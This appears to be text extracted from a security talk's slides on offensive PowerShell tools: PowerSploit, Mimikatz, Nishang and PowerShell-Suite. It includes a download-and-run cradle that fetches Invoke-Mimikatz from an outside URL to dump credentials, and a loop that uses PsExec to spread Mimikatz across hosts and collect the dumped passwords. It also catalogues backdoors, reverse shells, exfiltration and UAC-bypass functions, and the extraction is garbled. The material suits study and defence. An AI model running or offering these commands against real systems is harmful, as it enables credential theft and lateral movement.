
Power. Sploit Get-Keystrokes 42

Power. Sploit Invoke-Portscan 43

Invoke-Mimikatz IEX (New-Object Net. Web. Client). Download. String('http: //is. gd/oeo. Fu. I'); Invoke-Mimikatz -Dump. Creds 44

Mass Mimikatz Part 3 45 https: //www. swordshield. com/2015/05/dumping-a-domain-worth-of-passwords-with-mimikatz-part-3/

Mass Mimikatz Part 3 For. Each ($h in Get-Content C: hosts. txt){C: Ps. Exec. exe \$h -d -e -u ACMEbob -p P@$$word 1 -s cmd /c powershell -nop -command “& {IEX ((new-object net. webclient). downloadstring(‘\172. 16. 1. 205dataInvoke. Mimikatz. ps 1′)); Invoke-Mimikatz -Dump. Creds > \172. 16. 1. 205data%COMPUTERNAME%. txt}”} 46

Mass Mimikatz Part 3 47
Nishang 48 Nikhil "Samrat. Ashok" Mittal - @nikhil_mitt - https: //github. com/samratashok/nishang Antak Execute Power. Shell scripts in memory, run commands, and download and upload files using this webshell. Prasadhak Check running hashes of running process against the Virus. Total database. Powerpreter All the functionality of nishang in a single script module. Backdoors(6) HTTP-Backdoor A backdoor which can receive instructions from third party websites and execute Power. Shell scripts in memory. DNS_TXT_Pwnage A backdoor which can receive commands and Power. Shell scripts from DNS TXT queries, execute them on a target, and be remotely controlled using the queries. . Gupt-Backdoor A backdoor which can receive commands and scripts from a WLAN SSID without connecting to it. Client(7) Out-Word Out-HTA Out-Java Create Word files and infect existing ones to run Power. Shell commands and scripts. . Create a HTA file which can be deployed on a web server and used in phishing campaigns. Create signed JAR files which can be used with applets for script and command execution. Escalation(3) Enable-Duplicate. Token When SYSTEM privileges are required. Invoke-Ps. UACme Bypass UAC.
49 Nishang Functions Execution(4) Download_Execute. Download an executable in text format, convert it to an executable, and execute. Execute-DNSTXT-Code Execute shellcode in memory using DNS TXT queries. Gather(13) Invoke-Credentials. Phish Trick a user into giving credentials in plain text. Fire. Buster Fire. Listener A pair of scripts for egress testing Get-Pass. Hashes Get password hashes from a target. Get-WLAN-Keys Get WLAN keys in plain text from a target. Invoke-Mimikatz. Wdigest. Downgrade Dump user passwords in plain on Windows 8. 1 and Server 2012 Show-Target. Screen Connect back and Stream target screen using MJPEG Pivot(3) Invoke-Network. Relay Create network relays between computers. Scan(2) Brute-Force Brute force FTP, Active Directory, MSSQL, and Sharepoint.
Nishang Functions Shells(11) Invoke-Ps. Gcat Send commands and scripts to specifed Gmail account to be executed by Invoke-Ps. Gcat. Agent Invoke-Power. Shell. Tcp An interactive Power. Shell reverse connect or bind shell Invoke-Power. Shell. Udp An interactive Power. Shell reverse connect or bind shell over UDP Invoke-Posh. Rat. Https Reverse interactive Power. Shell over HTTPS. Invoke-Power. Shell. Icmp An interactive Power. Shell reverse shell over ICMP. Utility(9) Add-Exfiltration Add data exfiltration capability to Gmail, Pastebin, a web server, and DNS to any script. Add-Persistence Add reboot persistence capability to a script. Parse_Keys Parse keys logged by the keylogger. Invoke-Encode and compress a script or string. Invoke-Decode and decompress a script or string from Invoke-Encode. Start-Capture. Server Run a web server which logs Basic authentication and SMB hashes. 50

Nishang Get-WLAN-Keys 51
Power. Shell Suite https: //github. com/Fuzzy. Security/Power. Shell-Suite • Invoke-Runas • Functionally equivalent to Windows "runas. exe", using Advapi 32: : Create. Process. With. Logon. W • Invoke-Net. Session. Enum • Use Netapi 32: : Net. Session. Enum to enumerate active sessions on domain joined machines • Invoke-Create. Process • Use Kernel 32: : Create. Process to achieve fine-grained control over process creation from Power. Shell. • Conjure-LSASS • Se. Debug. Privilege to duplicate the LSASS access token and impersonate it in the calling thread • Invoke-MS 16 -032 • Discovered by James Forshaw • Subvert-PE • Inject shellcode into a PE image while retaining the PE functionality. • Calculate-Hash • Power. Shell v 2 compatible script to calculate file hashes • Check-VTFile • Submit SHA 256 hash of a file to Virus Total and retrieve the scan report if the hash is known 53

Invoke-Runas. ps 1 https: //github. com/Fuzzy. Security/Power. Shell-Suite/blob/master/Invoke-Runas. ps 1 54

Subvert-PE Powershell PE Injection 56
